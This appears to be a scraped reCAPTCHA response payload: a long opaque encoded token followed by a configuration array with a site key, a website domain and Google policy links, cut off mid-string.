jB3XDssOVGcO/XmrCiAfDusKZczxuQBbDs8OBWWHCmcODwoLDsjbCuF/DpMOAwrhyCDoXIMOpWn54w6UKw5JtZMKSw5xkenrDhcO4w7/DjcKDPcO1woRBGjzClU7CkcKMSMO3wrjDv8KmwqXDvMOGwo/[base64]/DvV7CpmPDvSPDsTzCr8OjEsKXUcKuw7zDpFE1TU7ChsOUwqd4w7paZSHCnBwnBVJMw5k9SDZtw68Kw57Do8O8wo8EQsKIwpx8FF5/ekzDlMKgEMOWC8OnZXhMw7FzdMKbemEewr8ew6tCw4/Di8Ojw4A3KlDDt8OQw4XDlgB+DlNZacK9Mn/CoMK7wo5GcMKmYEZTOsOhTcOMwqESBDJzbcKPc0rDmSzCvcKsw73CucO5UsOjwrkSw5fDhsKPBgfCk8KzaMOJRydOecKkD2PCjxYCw7vDgSLDmnDClCbDgR7DlnIVwq/[base64]/VgQzwq5ew7ASwoNEwrVxNsOKIsOzD8O4fMOsLMO8w6TDt0nCm1DCo8KvwrzDjcKGW0/DkzMiwpXCjcOUwrbDl8KkEiY2wqFZwrrDuSciGMOkw53ChggNwqRcw7A8EcOAwqbDikQITUdjP8KIL8OEwq8jOsOYQWvDqsKoZMOWVcOnwq0MUMOEbsKowoBrWAfDpwnDgh0iw6lBWxDDg8Kee8K4wq43SsKSesK1NRzClcOKUcKvw5fChsK/fGNqwqdbwofDtW1Uwp7DljBww4DCrcKUACZuBXkoc8OvDk/ClB59ehQpHxjDlHbCkMOHKTI+w4hIRcO8HcKPAsOiwqZow6LDl1tYLlnCtS1dTxETw7tzT2/ClMOxCFrDr2tjwopsCHEywpDDosOcw6LDj8Ozw7FNwovCoChlw4bDisOSw5DDicOXbQVxIsOCfyfCkcKra8OICgnCk3M4w63CssKNw4vDt8KOwo9WeMO/fx3DrMOswrwzw6/DsE7DssOjUMKeKcOTDcORAn9Xwo94O8KXBVfDuMO4ZxTCiGrDpQoRSsKDw602wrEOwphKw58/wpBgwoUDN1I5w51Ow4RoVGzDk8KFD8OVeMKHPMOUQcOeem7Dvxslw7RsQQnCp8OPA1EgeMKkfRjCiMOINsOpwpfDuMO4QAXDiMK/Xx7Cg8KnwrDChcOUwrA4QcKbwrMqHgLChCbChVvCuMOHbMKePMOLVRNbwqnDuBVpw4nCig1JfsOow4EzIlZ3wp3DtMOGKMKxNT8hcnvDpsKdw7pLw47DikTCt3jCoVjDv0Apw7/[base64]/[base64]/CkQvClFHCq8O4W8Kyw6zDscKhLMOvwrzDnMOhwpscwqJqSHHDmcK7PB5twpDCqcOBwqjDusKMwrgKwrfDj8OFw6EBw4/CvMKywrHCpcObLR8ZRnbCmMKSEcOPYy7DglgGCAXCgT1Ew6XClBTCicO5wrwkwpcbdmRcfcK/wo8WAEdSwo/CqCoAw7HDgsORRApzwrgxw6XDtsONOsKzw4DDvFovw7PDsMO5MHPCrMOyw4rCpykMfnYpw5UoKMOPXAfDqHvDtcK4DMOZBcOywrnClgfCkcOFN8KAw4jDr8OFfcOVw5Eww5bCkFcCL8KVw7IQJQLCmk/[base64]/Cv8OOHsOwVz9pTcKkNw8JwoF+w53DnS4OwpZYw51AWx/[base64]/Dk8OCXSTCqTcowp/CrMKeN8Oaw4hyw4DCv8OKDjE1SsKWwoHDqMObTzdtDcOrw54kw6PCrHfDmcOvwqVQCMKReMKlQMKAwqrCp8KmAFdewpcqw6o3worCq0/CvMKfNsOBw7jDiDgnw7Jkwp9Dwq9Ew7jDin/DvXjCkU9JwqbChcOzwoTDsHbCtsKmw6DDgXHDjgXClwXCkcOdGVjCmATCvsOgworCucK5MMK2dsKiAMOHQsOpw4vCm8O2wr3Cmll9DxUNakxOccKjJMK4w7XCtsO6woVEwo7Dnm0oZ8OKSzQXNsOFTU5Lw4gowokLY8KXdsObF8KbeMOrJsK6wpUnZ3/Dv8OMw4E5fcKJwoBlw7XCsXDCpcOZw67CjMKpw5zDp8Kxw6UwwrZvf8O8wrdOch/[base64]/CkE85wqgtw6vChDwybMKGE8O9RcOmw6DDi1UmT0/[base64]/CpmrCqjQ/woIMwoMAw4k8IhrCiSQrwpjCr8KWccKdBDLCrMKvwrgXw73DoDYYwoh5IDvCmH3Chhs7w5xCwoJ+w7gEXlLDj8Ojw6skRU9HQ20OeX1ldcO6ci4Qw5FwwqXCvcO/wrhnG2Fyw6MELgIrwpfDqcOCJUTDi3l6D8O4Z3p1Y8Ojw7rDh8Ouwo9ZC8KOVlE4XMKmUMOAw4IeTsKBVRXClcKGw77DpsK7I8OrZz7DhcKkw5fCmD/DmcKiw4Z9w5gkw4XDnMKdw6k4KD0sesKcwpQHw5LClQEPwo4mQcOWw4wHw6YBBsOMccK8w4/DusKCdsKBw7MWwqfDtsO+JBMhbMKvdSvDjMOXwr14wp0Xwq0Aw63DuMOHRMOUw5XCg8Kvw643aSDCksKbwpfCqMOPODJjwrPCssKjNwLCucOZwqnCvsOCwqnDuMKtwp8ow4bDkcKuRsOpb8O+Kz3DiE/CosKnTmvCt8OnwpfDocODFk4RG3gEw5JTwqUWw65zwr0ODEfCoUbDqxDClk4GU8OpMicYwo42woXDtjPCs8OvwqVmS8OnTCLDnBHCl8KZVnfCmG/CqD5jbMO6Y1QraFPDnMObw64YwocrTMKww7/CvnzDiMO0w44rw6PCnHPDpTETZw/CrnMsVsOnH8K4J8OGXsOBF8OzamzDncKcH8OlwoLDi8OnK8Oww4poBS7CjW3DnnvCmsOEw5MKJFfCm2rCoBxRw49ow41NwrR6TGkJwq4gNMOKw6cDwqRtOgHCn8OYw6nDuMO9wqMsegLDmSIHFMOvWMOVw4wRwrjCgMO6MsKOw6/Dr1DDhzvCmhTCkkbDpsKtGlnDjklMZXzDgsK1wqPDs8KhwoTCv8OcwpjDljhGe39uwovDsjJ9SnoaYForAcOvwq3CkD8RwrvDnChJwrFxccK+HMOYwoDCvcO0eAbDvsK8En4jwpnDi8OqZiMaw7FLcMO0w4zDisOowqZpw5R7w4HCqcKYFMO1eVMbMMOKwqUKwq/DqcKCZ8OhwoLDm0PDg8KeSsKZb8K0w4dww5XDgAd0w5PCjMO9w5fDgn/[base64]/VMKowo3Dh8O9fMOnw6Zhw7/[base64]/DoMOwKMKYHcO0Zx/DhMKCaTTCv8K3Cmh8M8Knw5bCowrDtHA1G8KEdEvCs8KSYzI8f8KEw53DuMOabHxZwqbChjvDucOKw4bClsKlw4xiworCvDk3w7xdwq1Gw7gQKAPChMKdw7oQwrxyGVk8w7s8NsKNw4/CjC9EH8OpVMOVGMKhw7nCk8OVP8K4aMKPw6rCvy/DnHzCvnvCkMKWwrrCpcKZbELDrVlFLsOew6/[base64]/DnA9ACXvDjMOpVmvDrk0Dw7vDtxfCq8O9cMKWHQR3w7DDv1DCnh5bwp/Cj8OWLMKdEsKWw5XDqsOzKBIfHHPDtMOaPzfCqMKXMcOUCMK2ZxDDu1g/wr/CgzrDmVLCoTI6wqzCkMKBwrbDhR1eRMKYw5oZAToAwot7w6oLEcOIw7B0wr02ESxdwpBaesOBw5PDnMOZw6MJKcOQw73DtcOfwq98PDXCt8KFfcKaYjfDuCAEwrLDrj/CuihawrnCo8KjIsKoLBjCgcKrwqscJ8OKw7fDrgMCwqw8E8OKU8Onw5jDv8OdOsKmwqxHTsOrZcOJD0Zpwo/DrynDjj/DvBfDm3/CugpjZXYiQk1TwobDusOewr9XEMK7SMKnw5PDs1HCh8KmwoMqO8K/[base64]/DrBfCh33DmcKldMKMw6kvWsK0ZHRFw5E8MMOjL0BswpnDrjdsUH8Fw5PDvFF6w58ww6IcJmUCT8O/wqFgw4NJQMKtw5oXOcKTAcKlOQXDqcOabANRw5fCjMOtY1w8GBrDjMOHw4dNMDQbw7QewqPDgMK4RsOPw6Q1wpbDrXLDocKSwrbDr8OUYcOBQ8Odw4LDm8KgSMKwNMKpwqvCngjDpmPDsktVHXTCvcOewrHDiALCscOLw5NDw4nCk2oqw5/Dv1kvWsOmTULDuRnDoWfDlGXCk8K4w5l9WMKBb8K7CsKRO8KYw5jClMKGw7p8w7pDw4RofGvDq1bDuMKsPsKBw6EpwqfDgn7Du8KeIVY3PcOMGcKZDVfChMOKHQEHBMObwp9bEkvDomZHwpo5VMKwNCsUw4HDjg/Dl8OAwoV0P8O9wq3Ctmsswp5JdsOgNCTCsmPDnWcnYyzCnsO+w5PCjzZGXDwJe8KNwpITwpl6w7vDkEc9CSvCrCHCr8KLZALDs8OhwpYRw5ApwqoMwoVOfMKlaSh/[base64]/QHfDljnCo8OWQFtuf8KONcKiwr/[base64]/VRhEwrZrw7R3wqfDlXw7wo/[base64]/[base64]/DmMK0MTbDmQ1lwrfDnMO3wphgwpMacMONwqzDnsOeCmFvaBPDgGcsw48Xwpp9QsKgw6/[base64]/GcOiRsK2wrTDssOXwoHDtcKnwqYpV8OnwpHCh8KyecOiw5kkTMOgw6DDtMO0CsK3Cw7CkD/[base64]/w5UWwqkNw4oYw6nCssOawpDDuWDCjxFPw5ped8Ooc0LDhsOlC8OMDCXDigVNwqzCuz/CgcOhw4rDvW1jFlXCp8O1wpowL8ONwoxpwr/[base64]/DjgAww7JNw61Cw5HCnnfDlMOvBBLDscKMwoRoHsOkwqjDn2TChsKzwqQXw6ROWcKsBcO3McO5S8KvB8K7XhbCsUTCocOHw6PDqwLCoD0zw6gZNVHDl8K3wq3DpMOYZBPDmBDDgsKmw5bDunBxUMOswqJKw4LDsRvDrMKtwokfwqwZWUzDjzRzehPDhcOXScOXBsKqwp/DsBYKUcOuw4ILwr/CpTQfUcOgwpQkwr3DtcKEw5lkw5oWAQRgw64KCFHDrcKPwr5Ow7DDrD17wqwRajYUUW7Cp104wrnCpsKbQsK8DsOefjzDuMKTw4XDpsKDw7Riw58YJj7CpGfDrxN5w5bCiCEYdGzDr04+WiMJwpXCjsKfw7wqwo3Cl8OyV8OGNsKUfcK4AVcLw5nDmxfCiU/DtQTCrVjCqMKEJsOqdm86JWVRNMO8w6tgw4toc8K0wqvDukIYBCUkw5bCuTteUR/CvAY7woTCnjccUMKIS8K9w4LDoURbw5g0wpDCucO3wqDCuyg/wrl5w5cwwrDDlRJyw647Nn0ew7I8T8OSw4zDowAjw6lne8OFwo/Cl8Kwwr3Cp2hvfmcJDyLCksKzYAnDlDRMRMORfsOswrA0w5nDtMO3NUVgQcKPfMONdsOww4kMwoHDvcOnPsKsHsO/w5l1QRdzw4cIwpV3dxMSAhXCjsKKbGjDvsK/worCvzjCo8K+wobCsDlKXQQGw6PDi8ODKzcGw5NNHRgCO0XDtSIkw5DCqsO0MR8JSTZSw6jCmQjDmwXCkcK1wo7DjT4Ww7dGw7AwA8OUw5DDu1NmwpMoKyNOwo0pM8OLeA7DgS4pw6kDw5bCg05oGQBHwrwqJcO8JmR6AMKZBsKzFUtiw6TDosK/wrlMJy/Co2PCp0TDjWlYODvChhzCt8OnBcOuwq0zSg0Nw6YqIDTCrH1lZQcKe0J7PFgkwrVKwpVPw5QdWsKhKMOTKF7CgBEJFjLCsMKrwpDDqcO9w65KbsOqRlvDtWLCmG5AwoVXV8OfXjBJw48GwpPDlsOFwoZWcUA9w58vGX/[base64]/CjcKxZcKGwqs6N8KwRcKGw6ERw5UWbsKIwpoWwqrCkwcqUydHwqbDqEnCpMKZOynDucK2wr8zwonDtjDDgB0kw70KBcOJw6AgwosjGG7Cj8Ozw7wowqLDl3bCr1xJMnPDgsOnLyAMwok/woBpcxjCmxfDrsKbw6F/w7HDmXwVw5MEwrpCNknCicKrwqQmwroHwroOw7tSw55GwpUHYC8UwoTCqyXDnMKBwpTDilM7WcKGw43DmsKkHX86MwLCqsKzZXjDv8OUYMOSwovCpxNaWMK5wrQNB8Olwp1xcsKMTcK5ZWpVwoXDqMOiwozCsW5ywpdLwoPDjmbDlMK/OFNrwot5w5tkOTHDk8OJfGvCsRUDw4MBw7AAEsOHUAFOw6/CgcKDacO4w6llwolUNWleZRbDpQYiFMOKOBDDtsO4P8KFT3E9FcOuNsOEw7/DpjvDtMOqwpgXwpVOPhkCw4/CohJoQcOzwrAowrzDlcK/D2xqwp7DoWxswrHDox5YClvCjFvDn8OFSUNQw4rDvMOVw7smwo7DlGHCmzfCgHPDu1oDeAzDmMKiw6oIL8KLFVllw4kewqwrwqLDrFIMQ8OPwpbDicOvwrHCu8K9BsKdaMOfI8OER8KYNMK/w5DCo8OPbMK4S01nw4jCo8K7FcOwXMK/GGLDni/CpsK7wqfDj8KyZTUTw6LCrcO6wplxwojDmsOOwpnClMKAZkjCk1LDrlPCpFfCrcK2G1bDvk0GQMO6w4w4CcOnecKgw54mw6rDmFvDmxg4wrbCrMOaw5AqBsK5OXAwH8OTXHLCjiDDjsOwQw0jdMKlaCBdwo5te3XDtAwbEmvDosOXwqhVFmrCr1XDmn/DpHdkw6Fvw7zCh8Knwp/[base64]/[base64]/DumXChwbDs8OOw5zDqGFTw7PCgMOmw4EfJcKBNsOqwrXCuzrCqQ/DhRItasKwdVLDpB53Q8KPw6sQw5Zef8OwSiklw5jCuxVoa1k1woDDu8KZemzCk8ORwr3CiMObw6NCWENnwo3Dv8KPw7FmfMK9w5rDtcKEdMKmw7HCvcKdwpvCsU44L8K/[base64]/DssKfw75fw4rCpMKVdsKkasOHW8OFaTEPwpNEw4tHAsKCwo1/U1jDicOgPcONVFfCvsK/wpTDsirDrsOrw7RKw4kiwpAPwoXCuwEafcKvV0whXcK6w6YpQhgKwrXCvT3CsT93w4zDkmbDo3LChxAGw54dw7/[base64]/w70owqcJw5XCm3gyM8KWw6wpSsOfwrbCmy4tw73ClH3Cj8KWNF/DqcOuYw4yw5Z2w41Mw4JuY8KTXsKkPU/[base64]/CpQvDu8K0eMOawpJDw7TCqStGL14gw4rCgTHDnsKkw53ChEYcwpcgwqIYTsOnw5XCrsO6JsOgwop6wqUhw60TcRRKBCfCjg/Dr2PDgcOANMK1LSkMw7dJNsOUcBJow6PDo8KAZm/CqcKHRl54SsKAd8O9NVPDgnoJw5pBGW/DhS5VEy7CisKtEsKfw6jDm1cIw7U7w5s0wpHCvjkLwqjDm8OJw5tXwqLDg8Kfw5kVe8OewqDDnSNdTMKFKsOCOz5Mw5lYD2LDg8K8ZMK5w4U5U8KXVVnDh2PCkcKYwqrDgsKNwrVve8KcC8KlwpHDv8K9w7Jjw7jDpD3Cg8KZwos/ZCRLDTAIwrjCq8KfbcKeWcKhCGzCjTnCm8Klw6cJwo4wD8O1ZR5hw6TCjMKaQ2xhJgjCo8KuPCDDs09JP8OeH8KMUgZnwqbDvMOewrvDihkafMOcw4/Cg8ODw4cIwo9Zw7k1w6LCkMKKZMK/Z8OVw7NLwqVpLcOsIU4lw4fCswsdw77CsDUQwrHDrH7ChEgew57Cs8O+wo99Ny3DnMOmwpICPcORZMO7w5YHKMKZOmoCXkvDi8KrQMOAPMO/Hx15csK8KcKgRGZBLmnCt8Oaw7RGaMO/bG8KOmp9w4DCvcONTTjDlnbDv3LCggvCh8Kxw5Y/I8OKwrzDjzXCgsOndATDu3QFUhFUbcKlasKZVTTDuDJ9w7sdLnTDpMKrw7TCqMOjPCIfw5jDrhEWQzXCv8OnwpvCgcO/w6rCmsKjw77DmcOGwrtRTGHCrcKnKns6KcO9w40Ow4PDnsOWw6XDrkPDtsK6wq7Ck8KAwpcoSMKoBVTDk8KHVsKiEsOYw5/DszZIwohIwrMXT8K8IxLDjMKYw5jCpm7Do8OZwrvCtsOLZUADw4/CusKLwpbDkz9aw75bbMKJw6I2OcOUwolUwolZXiFFfUHDtS1YYQdxw616wpHDo8KvwoXDnj1Pwo9vwr0SJ2EbwozDl8OVWMORRMK2QcKIbGI6w5diwoDDnlzCjnrDt24WH8K1wphpIcOzwqJYwqDDo3fCu2g9wq/ChMK4worCjcOUPMOAwqLDicKzwpRhe8KQUBtuw5PCu8Ohwp3CulUjKDcjHMKcY07CnMKQehjDk8Ksw5/DosKXw67ClsO2ZMObw7nDuMOjT8K1b8KOwos+UlfCo2tAa8K5w6bDvsK9RMOIdcOQw6UYIHXCogrDtm9ZBiMuejhRIVkXwoUCw6YGwo/CoMK/CMKPw7LCogN0NVsdccKvYgrDk8Klw4TDqsKYRCDCucO2cWbCl8KwA3fDnjdrwoDDtXQwwq/CqBVAOBHDoMO5aCsiZzUiwrTDkEdmJgcQwrtzEMOzwqonVcKAw5UMw6V7AsOjwozCpnNAwprCt3PCpsOoKjjDp8KUYcOGbcK2wqrDvcK2BkgJw7zDgC5TNcKwwqsVRD/[base64]/[base64]/[base64]/DjMOiQ2nDiMKpw6zDqsOwwqPCtcOcaMKXI13CiMOOF8KDwpRlYzXCjcKzwp04J8Oqw5rDgzBUZsK7f8OjwozCoMKFTDnCk8KwDcK/w4rDkAzDgkfDnMOTVyoZwqPDksOZY35Jw69Mw7IFLsOYwr9OF8KgwpzCqR/CnQAhMcOdw6/CoQt/w77CrA9iw4pHw4Ruw7IvAl7DlBfCvW7Dh8OFS8OVEcKaw6/CuMKvw7sWwpPDtMKAO8O8w6p4w7l4YTtIIjccwrXDmMKYHiXDsMKHccKAVcKECV/[base64]/DgMO5wrMqwobClcK0woTCl1MjwoI1w73CsVfDiyNNQydYScOxw4fDisOlCMKPYcO+d8ORb317ZB9PJ8KXwqVmUgLCtsK7wqrCoiZ4w4fClwpQOsK/GifDtcK9wpLDjsOcaFxrL8KRYkvCuAwqw4rCpsKNNMKMw6vDoR/CnzPDr2/CjB/CuMO5w5vDlcKEw4dpwo7DtlTDhcKeGQV/w5ErwqPDm8O0woHCqcOSwpVmwrPDrMKPM0LDrGnChUAlKMOzXsKEFUlQCCXDmXc4w78CwozDtnkPwo9uw6xlAUzDo8KvwoLDucOVTMOmGcOtcFzCsGHCmUvCkMK5KnjCm8KSOhk8wrbCskHClMKtwpDDojPCkyIiwrdNSsOeTUw/woMfHCrCmsKqw6ptw445by/DrGg8wpEqw4XCtGvDo8Kzw7VTMwbCuBPCj8KZI8KWw5J3w6EZGcOtw57ChFHDrR/Dp8OQIMOiZG7DvjMvOMKVFy4dwoLCksORUTnDncKLw4EEYDbDt8Kvw5DDrcOmw5h8TUnDgC/CncO2JzNFPcOlMcKCwpDCtsOvEHgjwqMjwpHCgMKScsOpR8KjwqN9TVrDsz9IV8OWw6dsw4/DicKxZMKYwq7DgxhhYjnCn8Ktw4nCp2DDmMO8a8ONEMOaQ2jDnsOswoHDmsOBwq3DtsKrABPDrz9KwrMGTMK1FsOKSzXCgAUAWUAVwpTCuWUYWAZcI8KmJcOSw7tlwrpDPcKqGBTCjGHDkMOBZ3XDsCg4McK1wpDCgmbDm8KewrlQWhrDlcOnw5/[base64]/w5g1GgfCrFTDmhpGwqxzw7/DosKLR8KnESYdwrvCv8OkHAN2wog8w6poUynDtsO9w7UQWMOkwovDvWd7L8OZw6/[base64]/CrMOMGcKiw7DChAXCgcK7CUAqdsKxwozDmkBBOinCnnTCri1cw4fCh8KsRk7DlCAcNMKqwojDkkfDsMOcwrlnw7xcCmVzLmJpwonCmcKFwpUcGETDozfDqMOCw5TCjwXDhsO+ABrDr8K0ZsKFacKZw7/CgjDCo8OKw6PCvSrCmMO0w7nDisKEw60Jw7t0f8OVEjvDnMOBwp/CjnnCh8OHw6DDnn0dP8O6w4vDkwjCmVPChMKoU0PDjDLCq8O6UF7CmVwvf8KYw5DDjwwtWFPCssKsw5g2SHEcwqHDigXDol9wER9YwpLCohsCU2ZmMQ7DoUVdw4PCvF3Cni/[base64]/wp7Ct0rCp8OBwqI5TMOpWiTDqMOlSwFLwogPZVHDkMKzw5DDssOPwqIaTsO7JnoRwroUwrRRwoXDrlw0bsONwonDg8K8w4TCn8K1wqfDky0qw7LCg8OZw7xbC8Kbwokiw4nDlnPDhMKkwoDDuyRtw5dsw7rCpyTDrsO/wq1eUsKhwo7DsMOQKAfChQYcwq/ClEwAUMOqwp5FQEPDocOCfWTCpcKlXcK5CMOgJMKcHzDCicOjworCssKkw7zCoHNbw6JBwo5UwoMuEsKewrEGfjvCicObfWvCtzM4KyAEV07DnsK7w57CpMOUw63CtXLDtS9/[base64]/w7zChsKww5NORHHCvkduw6ZawrTDv8KIT1w9wp3CtG1eKFsEw5XDosKTbMOAw67DgsO3wpvDncKIwogNwrd+HQBzS8OfwqnDkQA1w43DiMK0esK/w6LDrsKNwqrDjsO5wr7CrcKJwrzClzDDuDPCt8OWwq9mZcOIwrQAHFjDtyUtNk7DusOsdMK6cMOWwrjDrw5FdMKbNmbDi8KQf8OgwodFwqhQwotzE8Kpwodbd8OoXBdMwqh1w53DlzHDiWsGL2XCv0TDtndnwrINwqvCq2YXw7/[base64]/CucK5w4dcwqZ5w5o6wrfCoy7DocONJhfDnXg9RDPDjMOQw5rCh8KDTQ9/w4PCscKqwpZIw7Q3w7J0Kz/CpmvDm8K3wrnDj8K9w4siw7fCgWfCrg5Zw5nCusKNW2dHw5haw4LClXwXWMOOSMOBdcOTTcOiwpnCpGTDpcOLw5nDrxEwOMKgAsORNmvDmClea8OAXsOkw6bDhlgNBXLCicKMwrnCmsKtwoEJe1/DryPCunU9FEdjwqN2FsO0w6vDscOkwonCn8OMwoTCjcK1KsKgw5w/BMKYCCcwWEHCnMOrw5sDwocHw7MZTcOpwoHDiTIew78ZZG8IwrlOwr1tWsK3a8OOw6/CoMOvw5F7w7fCrsOzwpzDsMO0UBHDmh7DtDYScBBWHkDDv8OlZsKHLMK+FMOKCcODX8O0JcKiw5jDvysPSMKPd1oIw6HCgS/CjMO5w6zDpj/DuUgWw4E+w5LCh0YfwrvDoMK4wrnDplDDnnHDsTPCmEw6wq/CslMdH8O2Qz/DpMOkBcKsw53CoBg0f8KDFk7CmWTClVUew6Npw6zCgw7DtHLDjXXCrkxfTMOKDsKnCcOlH1bClcOtw7NpwoXDkcKZwr/DocOwwpnCoMOawrDDosOXw6UWYgsuFVHCoMKdSX5uwphjw7gswpbDgjTCjMOyCkXCgzTCml3CtGZ4QAfDlhBpVzEFwp02w7QnNQDDocO1w6/CqsOmDQlhw41cGcKTw5oTw4V/U8Knw7jCuRM0w6ZwwqDDpA1Qw55qwrjDjhLDk1nCnsOXw6bCgsKzC8O2w63DuTY8wroYwo86wrZzVMKCwoR4Ck9BOATDikTCisObw6HCnw/DjMKKPgjDrMK/w5LCosKRw53DusK/[base64]/[base64]/NUc/[base64]/NsKPwqrClRh3w6Y0w6hbwp/DhmjDmMO4dMOGRcKyUcOnBsOYUcOWwqTCnHfDp8OOw5rDoW/DqRTCuRDDhTjCosO3w5RpMsOHGMKlDMK5w5d0w6tLwoYiw6ppw4I4wqU6GWVFD8KbwoYew5PCqksSOjYlw4XCpkYFw4UCw4EcwpXCjcOIw7jCvx9rwo43CsKtMMOWZ8K1JMKAakfCkyZWdkR0wobCqsOOdcOHPw/[base64]/[base64]/DpcOKIMKswqggw5wLccKYwoAcaRw7JcKUMMOJw7fCsMO6dcOqaFLCjylvPn4UBTAqwpfDtMK+TMKHI8OfwoXDsG3CpSzCowA6w7hcw6jCvDwzGSU/csKhbEZQw6rCggbDrsKAw6ZWworCisKYw47ChcKNw5Yuw4PChFNNw5vCocKJw7fCmMOawrjDuyQnwrh0w4bDqMOuwpDDm2vCgcOGw6lqBDk7OmTDsjVjZQzDujfDvRJPacK8w7DDujfCsAJCAMKawoNUHsKhQQLCmMKiw7hRFcOteRbCr8O/w7rDhMOWw5LDjC7ChkBDQlUpw77DrcO7GsKNTklTN8OUw7l+w5/Ck8OWwoDDr8Kqwq3DlMKSSnvCuF5Rwo0RwofDgMKWPUbCkiMQw7cMwoDDrsKbw7HCi01kwqvCg0V4wqt3CFnCksKuw6DCjMOkIzlNC3lrwqbCnsOEYUXDsTdOw7DCg0BxwqnCs8ORPE/DgzPCgH/[base64]/DjDTCujlVwrZNHjc7w6Rdw5HDhMKaAGLCglrCoMOZaxjChinDmsOgwqlawqrDs8OkdF/DqkkXESTDrsOvwr7DhsOLwoNxfcOIQMOOwqxIDmsyUsOvwr5mw5pNMUw0IhYhecO0w7U5YCcgf1rCgsOeD8OMworDlkPDj8O7ZDLCsRzCoEFFIMOjw75Qw5HCh8K0w59Vw4pTwrdtO0JiJXlWb1HClsK6QMKpdBUpEcOewqsTa8OTwqE/b8K0EDFQwpBGEMOewqjCqsOuWyx4wo1Hw6PCqD3CksKDw6FILjjDqMKdw6/CtC11esKUwq7Dlm3DlMKBw448w6NTPVDDvMK6w5zDj0/[base64]/w4RHMsKYw4bCljMMQcOrw6IbwoXDvgPCvMOLEcKzPcOXAFDDvT3Cg8OVw7HDjhsvccO1w5HCicO5CkzDpcOlwqIMwofDnsO8L8ONw6jCiMKAwrrCu8Ouw5TCnsOhbMO/w4HDiX9+GmfCgsKbw6/[base64]/CjsKzwqnDmFJLwpvDkGF3w4YOXWRgRsKCXcKxF8Okwq/[base64]/wr/ColDDkcK4woPCgQrCkTLDqA8hw53CkhZ/w6fClk/DnXRKw7TDn0PChsKLcEPCvsKkwq9dWMOqITsZQcK8w4Q9wo7DnsK3wpbDlhcGccO7w6XCmMK8wopAwpcjcsKkdXbDgW3Ds8KpwpTCosKUwoNGwpzDgkzCo2PCpsKCw4RDZitEaX3CrHXCvi/ChMKLwqXCjsOqLsOuN8Otwr1NL8KGwosBw6lnwp0Qw6dJeMO7w6rCjxfCosKrVzMHdMKTwqbDgA1iw4BdacORQcOwczLDgmNuDxDCrThQwpUDVcKVUMKGwr3DtGLDhGLDusK5f8OzwoXCk1rChVzChlzCoTRkJMKxwq/Cni0WwrFdw6nCplNdJVglAh8jwrHDvTTDr8OcTwzCl8OZWQVSwp0kw6lSwoB5w7fDjmIZw6DDpk/Cm8OZCG7CggY/wo/CpDcJOXfCvh0XYMKOQm7CgXMNw7HDusKnwog5NnrCiUw9BcKMLcKtwqLCiQLChk7DtcOnB8Kww4rCk8K4wqZzFlzDvsKCFMOiw5phFcKew6Uww6/DmMOdEMKowoYCw60gPMOBK2XDsMO4wo9Two/[base64]/[base64]/CvcKVw78aDMKxXTRWwqsnbcOrwpHCi2M/wo7Ci1zDs8ODw5oGDx7DpsK9woYHRTvDusKRAsOGYMOiw4IWw4sSMFfDscO0OMOyGsOrKXzDjwIxwpzCm8OWCWbChT7CjA9vw6bCmigmJMO/NMOWwrbClkM3wqPDlk/DiX3Cvn/DlU3CoHLDr8KMwoste8OPfGXDlGnCpsO9ccO8XDjDk0XConfDlwbCn8O9DXx3wrh3w5rDj8KBw6zDkk3CqcKiw6vCp8KnSCnCvAzDusOlPcKnV8KTBcKzVMKqw4TDj8Ozw6saYl3CuQrCi8OjdsORwq3CusOTRlIdXMK/w75KVF4CwrhgWRbCpMO2YsKhwo87XcKZw44TwonDusKww6nDtcOpwp3CjMKaaXTCpCADwpHDqQHCkHPChcOhHsOSwoUpJsKzw45yLcOgw4tsXyQNw5ZQwqPCscO/w5vDj8OFHTcJW8KywqrCuT7DiMKEfsKFw63Dj8O1wqPDsD7DvMOCw4leJ8OvW0UrFMK/[base64]/[base64]/DmcO0wqRiw7rDgSxYwqzCkg/CqyLDlcO/w609VgfCmcKbw6vCgTrDisKPUcOYwrE0McOAXU3CnsKTwp7DnF7Dk0hGwrt6VlEXblUBwoEywrHCn1sENcKjw5wjb8KAw6/DkcOdwovDvQRuwq0rw7YXw4dvSx/DpCsKAsK3wpLDhS/[base64]/ClA1gKjXClMOSLcKRehAzSQXDvcO/L1rClVLCoH7DukgFwqXCp8ONVcO0w5zDscOew6nDg0Y5woPCriPDvyrDnz59w4EAwqzDosOEw67DtsOEY8KTw6HDk8O9wp/Dsl15Sy7Cu8Keb8OqwoBhWllmw6xGGkTDu8Okw4DDm8ORLGvCniTDvjTCssO7wqwsVizCmMOlw5pew4HDq2w8f8KBwrdJNwHDpiFiwp/CvsKYIMKuTcOGw44xYsKzwqLDg8OwwqFNSsKAwpPDrAY6H8K3wpTCrw3CqsKkciBVfcKOdcK2w451GMOVwqUtX1gjw7Uxwp42w4LChTXCrMKYLVQtwq8Hw74nwr8Gw6txK8KtbcKCR8Oew55/w7lkwoTDpk8pwpVbw7HDqynDnTdYX0piwpgqHsKHwpbDvsOGwp7DpcO+w4UpwoJgw640w40lw6bDlV7DmMK2EcKta1FYcMKiwqpQXMOABgpZJsOidBnDjzAGwq9cZMO/NXjCnQfCs8KcNcOyw7vDuyPDjnLDlg90acOqw4DCnRpQfHbDhsOwMcKlw6AdwrV8w7zDgMKFEWJHEmd3LsKtWMOAPcKySMOgcjRgDiRtwoYcJsOeQcKQKcOYwrrDm8Kuw5EJwqTCmh4swps9w5vCsMOZfsKjIxwkworCnDkOVUBeJC4Vw4sESMOOw4HCnR/Dp1XCtmMQM8KVLcKOw7TDlMK4WRDDvMKxUmTDo8KPGcOHPX4xIcObwonDr8KwwonDun/[base64]/DhcOhwojDkMORw4/Ci23DssORwrLDtcKaw6hURWzDuHQmw4TDn8OPUsOTw7nDoh7CsGQbw4VRwph1McOkwonCm8KjZhBtOBLCkzcWwpnDtsKow7RcSmPDhGAhw5lva8K/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Le5mwIeAAAAAP-Wo817X3Mb8b_V5l55Z2cSX9mJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,881],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://diasporaenergie.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cj35axEnWn7+Knv7iMQ9mn/3ia3vBKV60WOt9zbJ6Ug\\u003d\x22,1,0,null,1,1769548564977,0,0,[138],null,[194,123,50],\x22RC-xFbgPVoYWyG6Qg\x22,null,null,null,null,null,\x220dAF